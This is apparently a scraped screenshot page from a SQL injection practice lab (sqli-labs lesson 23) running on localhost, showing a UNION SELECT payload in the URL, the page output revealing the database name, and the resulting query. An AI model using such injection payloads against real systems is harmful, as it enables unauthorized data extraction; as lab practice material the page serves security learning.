 http://127.0.0.1/sqli/Less-23/?id=-1%27%20union%20select%201,database(),%273
收藏 信息收集 漏洞利用 Python 渗透测试 娱乐 资源
Welcome Dhakkan
Your Login name:security
Your Password:3
SELECT * FROM users WHERE id='-1' union select 1,database(),'3' LIMIT 0,1
SQLI DUMB SERIES-23